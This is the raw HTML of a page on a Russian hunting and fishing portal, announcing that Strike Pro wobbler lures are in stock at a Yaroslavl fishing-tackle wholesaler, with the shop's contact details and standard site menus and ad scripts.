

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://lesohot.ru/maps/news/144.html
body_size: 9933
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <!-- HEAD !-->
    <title>Поступление воблеров Strike Pro - Лесохот - портал охотников, рыбаков, туристов</title>
<meta name="keywords" content="лесохот, лесоход, охота, рыба, грибы, дичь, пернатая дичь, тихая охота, отдых, туризм, путешествия, охотник, рыбак, грибник, турист, путешественник, подводная, активный отдых, лес, природа, снаряжение, экипировка, аксессуары, реки, водохранилище, озера, угодья, библиотека, обои,  кулинарные, охотугодья, родники, рецепты, книги, блюда, видео, ролики, фото, клуб, на дичь, на утку, на глухаря, на тетерева, оружие, удочка, спиннинг, собаки, выставки, соревнования, объявления, справочник, Ярославское, общество, охотников, рыболовов, Ярославль, утка, глухарь, тетерев, заяц, медведь, лось, кабан, птиц, рябчик, зимняя рыбалка, водоемы, базы, охотничьи, рыболовные, отдыха, пейзаж, выживание, охотиться, рыбачить, трофеи, форум, гладкоствольное, гладкоствол, нарезное, нарезняк, нарезка, комбинированное, дриллинг, пневматическое, калибр, арбалет, боеприпасы, патроны, пуля, дробь, пыж, контейнер, порох, картечь, статья, каталог, охотминимум, GPS, ружье, оружейный, породы, виды, вальдшнеп, кроншнеп, селезень, копытные, лабаз, засидка, привада, шалаш, палатка, билет, охотничий, весенняя,  летне - осеняя, зимняя охота, с чучелами, на токах, подсадные, винтовки, водоплавающие, карабин, шкур, выделка, оптика, прицел, самооборона, следопыт, тоз, волк, воронение, дрессировка, натаска, нож, приклад, цевье, оружейный, клев, красная книга, вываживание, пристрелка, насадка, прикорм, болезни, нахлыст, след, законы, законодательство, нормативные, акты, область, на кабана, на лося, на зайца, магазин, борзая, легавая, лайка, спаниель, погода, блесна, жерлица, донка, lesohot, охота на лося видео,отчеты об охоте" />
<meta name="description" content="ЛесОхот - это Ярославский портал, клуб единомышленников, охотников, рыболовов, грибников, туристов и просто людей, любящих активный отдых - охота, рыбалка, грибы и туризм" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script language="JavaScript" type="text/javascript" src="/includes/jquery/autogrow/jquery.autogrow.js"></script>
<script language="JavaScript" type="text/javascript" src="/components/comments/js/comments.js"></script>
<script language="JavaScript" type="text/javascript" src="/core/js/smiles.js"></script>
<link href="/templates/green_style/css/inmaps.css" rel="stylesheet" type="text/css" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251"/>
        <script src="/templates/green_style/js/scrollTo.js" type="text/javascript"></script>
    <link href="/templates/green_style/css/text.css" rel="stylesheet" type="text/css" />
    <link href="/templates/green_style/css/styles.css" rel="stylesheet" type="text/css" />
<style>
    #container {
	position: relative;
	width: 99%;
	margin: 0 auto;
	min-height: 100%;
    }
    #header {
	width: 100%;
	height: 180px;
	position:relative;
    min-width: 1024px;
	}
    #center {
	padding: 0px;
	margin: 0px 0;
	height:auto;
	position:relative;
    min-width: 1024px;
	}
	.clearfloat {
	clear: both;
    }
    .empty {
     height: 0px;
    }
     #footer {
	position: relative;
	width: 100%;
	height: 80px;
	margin: -80px auto 0;
	overflow:hidden;
    background: #629700;
    }
</style>

<script type="text/javascript">
  $(document).ready(function(){
    $('.splLink').click(function(){
      $(this).parent().children('div.splCont').toggle('normal');
      return false;
    });
  });
</script>

    <script type="text/javascript">
    function AuthorizeValidation(regform) {
    if(regform.iagree.checked == true) {regform.validation.disabled = false }
    if(regform.iagree.checked == false) {regform.validation.disabled = true }
    }
    </script>

</head>
<body>
<div id="container">
    <div id="header">
      <table width="100%" border="0" height="80px">
  <tr>
    <td width="25%"><div class="module">
        <div class="modulebody"><noindex><div style="text-align: center"><a href="/news/o-portale-lesohot.html">Что такое ЛесОхот</a> - <a href="/kontakty.html"><img width="20" height="20" border="0" align="absMiddle" src="/images/mail.png" alt="Контактная форма ЛесОхот" /></a><a href="/sitemap"><img width="20" height="20" border="0" align="absMiddle" src="/images/network.png" alt="Карта сайта ЛесОхот" /></a><a href="/rss/content/all/feed.rss"><img width="20" height="20" border="0" align="absMiddle" src="/images/rss(1).png" alt="RSS лента материалов ЛесОхот" /></a><a href="http://vk.com/lesohot" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/vkontakte.png" alt="Группа ЛесОхот в Вконтакте" /></a> <a href="http://www.facebook.com/lesohot.ru" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/facebook.png" alt="Группа ЛесОхот в Фейсбук" /></a>&nbsp;<a href="http://twitter.com/#!/lesohot" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/twitter.png" alt="ЛесОхот в twitter" /></a><br /></noindex>
<a href="/"><img width="245" height="60" border="0" src="/images/lesohot.jpg" alt="ЛесОхот - Ярославский портал охотников, рыбаков, туристов - lesohot.ru" /></a></div></div>

</div></td>
    <td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center;"><a href="/gobanner32" title="Магазин «Волжский рыболов +» - рыболовные товары" target="_blank"><img src="/images/banners/vr.gif" border="0" alt="Магазин «Волжский рыболов +» - рыболовные товары"/></a></div></div>

</div></td>
    <td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center"><a href="/gobanner38" title="ФОНАРЬ-ШОКЕР" target="_blank"><img src="/images/banners/fonar3.gif" border="0" alt="ФОНАРЬ-ШОКЕР"/></a></div></div>

</div></td>
	<td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center"><a href="/gobanner17" title="ХОББИ - всё для РЫБАЛКИ, ТУРИЗМА, ПОДВОДНОЙ ОХОТЫ!" target="_blank"><img src="/images/banners/hobby16.gif" border="0" alt="ХОББИ - всё для РЫБАЛКИ, ТУРИЗМА, ПОДВОДНОЙ ОХОТЫ!"/></a></div></div>

</div></td>
  </tr>
</table>
<table width="100%" border="0" height="40px">
  <tr>
    <td width="75%"><div class="module">
        <div class="modulebody"><form action="/login" method="post" name="authform" style="margin:0px" target="_self" id="authform">
    <table class="authtable" width="850" align="left" height="30" border="0" cellspacing="0" cellpadding="1">
  <tr>
      <td width="80" align="center" valign="middle"><div class="mod_user_menu"><span class="register"><a href="/registration">Регистрация</a></span></div></td>
            <td width="60" align="center" valign="middle">Логин:</td>
            <td width="150" align="center" valign="middle"><input name="login" type="text" id="login" size="12" /></td>
            <td width="60" height="30" align="center" valign="middle">Пароль:</td>
            <td width="150" align="center" valign="middle"><input name="pass" type="password" id="pass" size="12" /></td>
            <td> <input style="width:70px" type="submit" name="Submit" value="Вход" /></td>
      <td width="20" align="center" valign="middle"><input name="remember" type="checkbox" id="remember"  style="margin-right:1px;" value="1"/>
      </td>
            <td width="110" align="center" valign="middle">Запомнить меня</td>
            <td width="110" align="center" valign="middle">                                <a href="/passremind.html">Забыли пароль?</a>
       </td>
           </tr>
  </table>
</form></div>

</div></td>
    <td width="25%"><form style="margin: 0px;" id="searchform" action="/index.php" method="get">

                        <div align="right">
                          <input type="hidden" name="view" value="search">
                          <input type="text" onblur="if ($(this).val()==''){ $(this).val('Поиск ...'); }" onclick="$(this).val('');" class="sbar" value="Поиск ... " name="query">
                        </div>
              </form></td>
  </tr>
</table>
        <div style="width: 100%; height: 60px; overflow: hidden;">
            <table cellpadding="0" cellspacing="0" width="100%" border="0" style="height: 60px !important;">
                <tr>
                	<td width="12px" style="background: url(/templates/green_style/images/left_b_b.jpg);"></td>
                	<td style="background: url(/templates/green_style/images/big_f.jpg) repeat-x;" valign="top">
                            <div id="topmenu">
                                <div>
    <link href="/includes/jquery/treeview/jquery.treeview.css" rel="stylesheet" type="text/css" />

<div>
<ul id="mainmenu" class="menu">

        
    
                
        
                    <li >
                            <a href="/catalog/1001" target="_self"  title="Книги">
                 Книги
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/catalog/1002" target="_self"  title="Охотнику">
                        <span> Охотнику</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1003" target="_self"  title="Рыбаку">
                        <span> Рыбаку</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1004" target="_self"  title="Грибнику">
                        <span> Грибнику</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1006" target="_self"  title="Туристу">
                        <span> Туристу</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1005" target="_self"  title="Искусство выживания">
                        <span> Искусство выживания</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1034" target="_self"  title="Кинологу">
                        <span> Кинологу</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1035" target="_self"  title="Кулинарные книги">
                        <span> Кулинарные книги</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1042" target="_self"  title="Читальный зал он-лайн">
                        <span> Читальный зал он-лайн</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/content" target="_self"  title="Статьи">
                 Статьи
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/ohota" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/rybalka" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/podvodnaja-ohota" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/griby" target="_self"  title="Грибы - Тихая охота">
                        <span> Грибы - Тихая охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/aktivnyi-otdyh" target="_self"  title="Туризм и отдых">
                        <span> Туризм и отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/zakonodatelstvo" target="_self"  title="Законодательство">
                        <span> Законодательство</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/photos" target="_self"  title="Фото">
                 Фото
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/photos/latest.html" target="_self"  title="Новые фото">
                        <span> Новые фото</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/top.html" target="_self"  title="Лучшие фото">
                        <span> Лучшие фото</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1068" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1069" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1071" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1070" target="_self"  title="Тихая охота">
                        <span> Тихая охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1072" target="_self"  title="Туризм (активный отдых)">
                        <span> Туризм (активный отдых)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1041" target="_self"  title="Соревнования">
                        <span> Соревнования</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1042" target="_self"  title="Выставки (мероприятия)">
                        <span> Выставки (мероприятия)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1034" target="_self"  title="Живая природа">
                        <span> Живая природа</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1095" target="_self"  title="Кинология (собаководство)">
                        <span> Кинология (собаководство)</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/video" target="_self"  title="Видео">
                 Видео
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/video/ohota" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/rybalka" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/podvodnaja-ohota" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/aktivnyi-otdyh" target="_self"  title="Активный отдых">
                        <span> Активный отдых</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/blogs" target="_self"  title="Блоги">
                 Блоги
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/clubs" target="_self"  title="Клубы">
                 Клубы
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/clubs/15" target="_self"  title="Клуб охотников">
                        <span> Клуб охотников</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/16" target="_self"  title="Клуб рыболовов 76">
                        <span> Клуб рыболовов 76</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/23" target="_self"  title="Клуб рыболовов 37">
                        <span> Клуб рыболовов 37</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/19" target="_self"  title="Клуб «Соколиной охоты»">
                        <span> Клуб «Соколиной охоты»</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/18" target="_self"  title="Клуб туристов">
                        <span> Клуб туристов</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/20" target="_self"  title="Клуб кинологов (собаководов)">
                        <span> Клуб кинологов (собаководов)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/17" target="_self"  title="Клуб грибников">
                        <span> Клуб грибников</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/25" target="_self"  title="Клуб искателей">
                        <span> Клуб искателей</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/catalog/1007" target="_self"  title="Кулинария">
                 Кулинария
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/catalog/1009" target="_self"  title="Блюда из пернатой дичи">
                        <span> Блюда из пернатой дичи</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1008" target="_self"  title="Блюда из дичи">
                        <span> Блюда из дичи</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1010" target="_self"  title="Блюда из рыбы">
                        <span> Блюда из рыбы</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1011" target="_self"  title="Блюда из грибов">
                        <span> Блюда из грибов</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1035" target="_self"  title="Кулинарные книги">
                        <span> Кулинарные книги</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/board" target="_self"  title="Объявления">
                 Объявления
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/board/9" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/10" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/23" target="_self"  title="Туризм, активный отдых">
                        <span> Туризм, активный отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/24" target="_self"  title="Попутчики">
                        <span> Попутчики</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/8" target="_self"  title="Транспорт">
                        <span> Транспорт</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/22" target="_self"  title="Снаряжение">
                        <span> Снаряжение</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/21" target="_self"  title="Животные">
                        <span> Животные</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/25" target="_self"  title="Разное">
                        <span> Разное</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/add.html" target="_self"  title="ДОБАВИТЬ ОБЪЯВЛЕНИЕ">
                        <span> ДОБАВИТЬ ОБЪЯВЛЕНИЕ</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/users" target="_self"  title="Люди">
                 Люди
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/forum" target="_self"  title="Форумы">
                 Форумы
            </a>
                    
    
        </li>        
        
                    <li class="selected">
                            <a href="/maps" target="_self" class="selected" title="Справочник">
                 Справочник
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/maps/ohotugodja" target="_self"  title="Охотугодья">
                        <span> Охотугодья</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/vodoemy" target="_self"  title="Водоемы">
                        <span> Водоемы</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/rodniki" target="_self"  title="Родники">
                        <span> Родники</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/bazy-ohota-rybalka-otdyh" target="_self"  title="Базы - охота, рыбалка, отдых">
                        <span> Базы - охота, рыбалка, отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/magaziny" target="_self"  title="Магазины">
                        <span> Магазины</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/internet-magaziny" target="_self"  title="Интернет-магазины">
                        <span> Интернет-магазины</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/ni-gvozdja-ni-zhezla/posty-radary-kamery" target="_self"  title="Посты, радары, камеры">
                        <span> Посты, радары, камеры</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/partnery" target="_self"  title="Партнеры">
                        <span> Партнеры</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/karta-lesohot" target="_self"  title="Карта ЛесОхот">
                        <span> Карта ЛесОхот</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/ohota" target="_self"  title="Охота">
                 Охота
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-ohotnikov/cat-12" target="_self"  title="Отчеты об охоте">
                        <span> Отчеты об охоте</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/rybalka" target="_self"  title="Рыбалка">
                 Рыбалка
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-rybakov/cat-10" target="_self"  title="Отчеты о рыбалке">
                        <span> Отчеты о рыбалке</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/griby" target="_self"  title="Грибы">
                 Грибы
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-gribnikov/cat-19" target="_self"  title="Грибные отчеты">
                        <span> Грибные отчеты</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/faq" target="_self"  title="F.a.q">
                 F.a.q
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/catalog/1039" target="_self"  title="Игры">
                 Игры
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/games" target="_self"  title="Турнирные игры">
                        <span> Турнирные игры</span>
                    </a>
                    
                </li></ul>
            </li></ul>
    
</ul>

</div>

</div>                            </div>
                    </td>
                	<td width="12px"style="background: url(/templates/green_style/images/right_b_b.jpg);"></td>
                </tr>
            </table>
        </div>
    </div>
    <div id="center">
	   <div id="main" style="border: none; -moz-border-radius: 0 0 8px 8px">
            <div class="netmodule">
        <div class="netmodulebody"><table width="100%" border="0" align="center" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="text-align: center; "><a title="Слушать радио он-лайн" href="/modules/mod_radio/radio.php?newwindow" target="_blank" onClick="popupWin = window.open(this.href, 'radio', 'top=50, left=50, menubar=0, toolbar=0, location=0, directories=0, status=0, scrollbars=0, resizable=0, width=320, height=130'); popupWin.focus(); return false;"><img width="32" height="32" border="0" alt="Радио ЛесОхот" src="/images/on-line-radio.png" /></a>&nbsp;<a href="/news/tv-on-lain-lesohot.html"><img alt="Он-лайн TV ЛесОхот" width="32" height="32" border="0" src="/images/on-line-tv.png" /></a>&nbsp;<a href="/novosti/nomera-telefonov-po-napravlenijam.html"><img border="0" alt="Телефоны по направлениям" width="32" height="32" src="/images/tel.png" /></a></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/15"><img width="130" height="33" border="0" alt="Охотнику" src="/images/ohotniku.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/16"><img width="131" height="33" border="0" alt="Рыболову" src="/images/rybolovu.png" /><br />
            </a></span><a href="/clubs/16">Ярославль</a> - <a href="/clubs/23">Иваново</a></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/21"><img width="131" height="33" border="0" alt="Подводная охота" src="/images/podvohu.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/25"><img width="130" height="33" border="0" alt="Искателю" src="/images/iskateli.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/20"><img width="130" height="33" border="0" alt="Кинологу" src="/images/kinologu.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/17"><img width="130" height="33" border="0" alt="Грибнику" src="/images/gribniku.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/18"><img width="131" height="33" border="0" alt="Туристу" src="/images/turistu.png" /></a></span></td>
        </tr>
    </tbody>
</table></div>

</div>       </div>
       <div id="pathway">
             <div class="pathway"><a href="/" class="pathwaylink">Главная</a>  &rarr; <a href="/maps" class="pathwaylink">Справочник</a>  &rarr; <a href="/maps/magaziny/rybolovnye-magaziny/o-optsnab-rybolovnye-tovary-optom.html#tab_news" class="pathwaylink">ООО «ОптСнаб» - рыболовные товары оптом</a>  &rarr; <a href="/maps/news-by/179" class="pathwaylink">Новости</a>  &rarr; <a href="/maps/news/144.html" class="pathwaylink">Поступление воблеров Strike Pro</a> </div>       </div>
                        <div style="overflow: hidden;">
            	<div style="float:right; margin-right:-220px; width:100%;">
                	<div style="margin-right:220px;">
                        <div id="main" style="margin-left: 20px;">
                            <div class="otop_module">
        <div class="otop_modulebody"><div style="text-align: center"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 81665;
yandex_site_bg_color = 'FFFFFF';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 2;
yandex_direct_title_color = '0066CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script></div></div>

</div>                                                                                    <div class="component">
<table cellpadding="0" cellspacing="0" width="100%" border="0">
    <Tr>
        <td valign="top">

            <h1 class="con_heading">
                Поступление воблеров Strike Pro
            </h1>

            <div class="item_news_date">13 марта 2018</div>

            <div class="item_news_text">
                <p>&nbsp;<a href="https://optsnab-yar.ru/index.php?route=product/category&amp;path=116_118_498">optsnab-yar.ru/index.php</a></p>
            </div>

            
        </td>
        <td valign="top" width="250">
            <div class="side_block details">
                <div>
                    <div>
                        <strong>
                            <a href="/maps/magaziny/rybolovnye-magaziny/o-optsnab-rybolovnye-tovary-optom.html">ООО «ОптСнаб» - рыболовные товары оптом</a>
                        </strong><br/>
                        <small>Россия, Ярославль, ул. Калмыковых, 2а</small>
                    </div>
                    <a href="/maps/magaziny/rybolovnye-magaziny/o-optsnab-rybolovnye-tovary-optom.html">
                        <img src="/images/photos/small/map179.jpg" border="0" alt="ООО «ОптСнаб» - рыболовные товары оптом" />
                    </a>
                </div>
                                    <div class="contacts last">
                        <span class="phone">8-4852-66-48-84</span>                                                <span class="url"><a href="/go/url=optsnab-yar.ru" target="_blank">optsnab-yar.ru</a></span>                        <span class="email"><a href="mailto:opt@optsnab-yar.ru">opt@optsnab-yar.ru</a></span>                                                                    </div>
                            </div>
        </td>
    </Tr>
</table>
<div class="zaklad_module">
        <div class="zaklad_modulebody"><div><!-- Yandex.RTB R-A-81665-1 -->
<div id="yandex_rtb_R-A-81665-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-81665-1",
                renderTo: "yandex_rtb_R-A-81665-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>

</div><div class="zaklad_module">
        <div class="zaklad_modulebody"><div><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus"></div></div></div>

</div><div class="cmm_heading">
	Комментарии (0)
</div>


    <div class="cm_ajax_list">
        
    	<p>Нет комментариев. Ваш будет первым!</p>

        </div>


  <div id="addcommentlink" src="#">
	<table cellspacing="0" cellpadding="2">
		<tr>
			<td width="16"><img src="/templates/_default_/images/icons/comment.png" /></td>
			<td><a href="javascript:void(0);" id="addcommentlink" onclick="addComment('9a9070e5afd1b7ffc490585a2c469610', 'mapnews', '144', 0)">Добавить комментарий</a></td>
								
			            		</tr>
	</table>	
</div>

  <div id="cm_addentry0" style="display:block"></div>

<script type="text/javascript">

function hideAnswers() {
	 $('.usr_wall_answer').hide(); 
	 $('#hide_all_answers').hide(); 
	 $('#show_all_answers').show();
};
function showAnswers() {
	 $('.usr_wall_answer').show();
	 $('#hide_all_answers').show(); 
	 $('#show_all_answers').hide(); 
};		

</script><p><a href='javascript:history.go(-1)' class="backlink">&larr; Назад</a></p></div>                                                    </div>
                	</div>
            	</div>
            	<div style="float:left; width:220px;">
                    <div id="left">
                        <div class="module">
            <div class="moduletitle">
            Ищу попутчика
                    </div>
        <div class="modulebody"><p>Нет объявлений для отображения.</p>
</div>

</div><div class="module">
            <div class="moduletitle">
            Будь всегда в курсе
                    </div>
        <div class="modulebody"><div><a href="/actions"><strong><span style="font-size:small;"><img border="0" alt="Вся лента активности ЛесОхот" width="12" height="12" src="/images/actions.png" /></span></strong></a><strong><span style="font-size:small;">&nbsp;</span></strong><a href="/actions"><strong><span style="font-size:small;">Вся лента активности сайта</span></strong></a><strong><span style="font-size:small;"><br />
</span></strong><a href="/rss/content/all/feed.rss"><strong><span style="font-size:small;"><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /></span></strong></a><strong><span style="font-size:small;">&nbsp;</span></strong><a href="/rss/content/all/feed.rss"><strong><span style="font-size:small;">RSS - лента статей</span></strong></a><strong><span style="font-size:small;"><br />
